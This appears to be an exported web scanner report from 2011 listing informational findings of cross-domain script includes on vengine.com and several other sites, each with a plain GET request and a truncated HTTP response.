| HTTP/1.1 200 OK Connection: close Date: Sun, 18 Sep 2011 12:10:06 GMT Content-Length: 8822 Content-Type: text/html Last-Modified: Thu, 14 May 2009 00:43:00 GMT Accept-Ranges: bytes ETag: "8819f4ee2cd4c91:10e7" Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET <html> <head> <title>PFOA : Perfluorooctanoic Acid Discussion</title> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <meta NAME="keywords" CONTENT="pfoa, perfluorooctanoi ...[SNIP]... </script> <script type="text/javascript" src="http://pagead2 </script> ...[SNIP]... </script> <script type="text/javascript" src="http://pagead2 </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.pfoa.com |
| Path: | /why-is-the-world-now |
| GET /why-is-the-world-now Host: www.pfoa.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Date: Sun, 18 Sep 2011 12:10:03 GMT Content-Length: 9377 Content-Type: text/html Last-Modified: Wed, 04 Aug 2010 19:23:04 GMT Accept-Ranges: bytes ETag: "9c75d675a34cb1:10e7" Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET <html> <head> <title>PFOA : Why Is the World Now Taking Notice?</title> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <meta NAME="keywords" CONTENT="pfoa, perfluorooctan ...[SNIP]... </script> <script type="text/javascript" src="http://pagead2 </script> ...[SNIP]... </script> <script type="text/javascript" src="http://pagead2 </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.seeos.com |
| Path: | /search.php |
| GET /search.php?uid Host: www.seeos.com Proxy-Connection: keep-alive Referer: http://www.seeos.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: uid=www4e75df0eb30884 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:43 GMT Server: Apache/2.2.17 (Ubuntu) X-Powered-By: PHP/5.3.5-1ubuntu7.2 Vary: Accept-Encoding Content-Length: 7447 Connection: close Content-Type: text/html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org ...[SNIP]... <link rel="stylesheet" type="text/css" href="http://postboard <script type="text/javascript" src="http://ajax ...[SNIP]... </script> <script language="JavaScript" src="http://pagead2 ...[SNIP]... </script> <script language="JavaScript" src="http://pagead2 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | / |
| GET / HTTP/1.1 Host: www.trustfax.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:40:17 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 11:40:17 GMT Vary: Accept-Encoding Content-Length: 12816 X-TWA-Web: pa:28192 Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head ...[SNIP]... </script> <script type="text/javascript" src="http://www </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /index |
| GET /index HTTP/1.1 Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:37 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:37 GMT Content-Length: 12789 X-TWA-Web: pb:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head ...[SNIP]... </script> <script type="text/javascript" src="http://www </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /login.html |
| GET /login.html HTTP/1.1 Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:26 GMT Content-Type: text/html Content-Length: 3852 Last-Modified: Fri, 15 Dec 2006 15:12:29 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trust ...[SNIP]... </script> <script type="text/javascript" src="http://secure.comodo <script type="text/javascript" src="http://secure.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | / |
| GET / HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:38:35 GMT Content-Type: text/html Content-Length: 11760 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <title>Anti Phishing Site ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script language="JavaScript" src="//trustlogo.comodo ...[SNIP]... </h1> <script type="text/javascript" src="//forums.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /corporate/about.html |
| GET /corporate/about.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:29 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 10580 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Vengine.com - Ant ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script language="JavaScript" src="//trustlogo.comodo ...[SNIP]... </h1> <script type="text/javascript" src="//forums.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /corporate/contact.html |
| GET /corporate/contact.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:31 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 10627 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phishing Software ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script language="JavaScript" src="//trustlogo.comodo ...[SNIP]... </h1> <script type="text/javascript" src="//forums.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/best_practices |
| GET /products/best_practices Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:12 GMT Content-Type: text/html Content-Length: 20164 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phishing Protecti ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script language="JavaScript" src="//trustlogo.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/features.html |
| GET /products/features.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:10 GMT Content-Type: text/html Content-Length: 13411 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Website Authentic ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script language="JavaScript" src="//trustlogo.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/free_tools.html |
| GET /products/free_tools.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:14 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 15834 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script language="JavaScript" src="//trustlogo.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/overview.html |
| GET /products/overview.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:10 GMT Content-Type: text/html Content-Length: 10595 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phishing Attacks ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script language="JavaScript" src="//trustlogo.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/prove_it.html |
| GET /products/prove_it.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:55 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 12353 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script language="JavaScript" src="//secure.comodo.com </script> ...[SNIP]... </script> <script language="JavaScript" src="//trustlogo.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/tour.html |
| GET /products/tour.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:11 GMT Content-Type: text/html Content-Length: 12345 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Ban ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script language="JavaScript" src="//trustlogo.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/eula |
| GET /products/vengine/eula Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:05 GMT Content-Type: text/html Content-Length: 18642 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script language="JavaScript" src="//trustlogo.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/faq |
| GET /products/vengine/faq Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:09 GMT Content-Type: text/html Content-Length: 14577 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Sit ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script language="JavaScript" src="//trustlogo.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/first |
| GET /products/vengine/first Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:07 GMT Content-Type: text/html Content-Length: 10909 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Internet Security ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script language="JavaScript" src="//trustlogo.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/help |
| GET /products/vengine/help Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:04 GMT Content-Type: text/html Content-Length: 12152 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Internet Fraudste ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script language="JavaScript" src="//trustlogo.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/index |
| GET /products/vengine/index Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:38:37 GMT Content-Type: text/html Content-Length: 11866 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Site Authenticati ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script language="JavaScript" src="//trustlogo.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/options |
| GET /products/vengine/options Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:07 GMT Content-Type: text/html Content-Length: 11277 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Free Anti Phishin ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script language="JavaScript" src="//trustlogo.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine |
| GET /products/vengine Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:05 GMT Content-Type: text/html Content-Length: 10780 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Installing Verifi ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script language="JavaScript" src="//trustlogo.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/setup |
| GET /products/vengine/setup Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:06 GMT Content-Type: text/html Content-Length: 11624 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Download Anti Phi ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script language="JavaScript" src="//trustlogo.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/ssl |
| GET /products/vengine/ssl Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:42:53 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 11376 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>SSL Certificates ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script language="JavaScript" src="//trustlogo.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine |
| GET /products/vengine Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:08 GMT Content-Type: text/html Content-Length: 10248 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Free Download Ant ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script language="JavaScript" src="//trustlogo.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /sitemap.html |
| GET /sitemap.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:16 GMT Content-Type: text/html Content-Length: 11070 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Sitemap - Anti Ph ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script language="JavaScript" src="//trustlogo.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /support/faq.html |
| GET /support/faq.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:13 GMT Content-Type: text/html Content-Length: 15273 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script language="JavaScript" src="//trustlogo.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /support/index.html |
| GET /support/index.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:23 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 9986 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script language="JavaScript" src="//trustlogo.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.vengine.com |
| Path: | / |
| GET / HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:38:40 GMT Content-Type: text/html Content-Length: 11760 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <title>Anti Phishing Site ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/main.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script language="JavaScript" src="//trustlogo.comodo ...[SNIP]... </h1> <script type="text/javascript" src="//forums.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
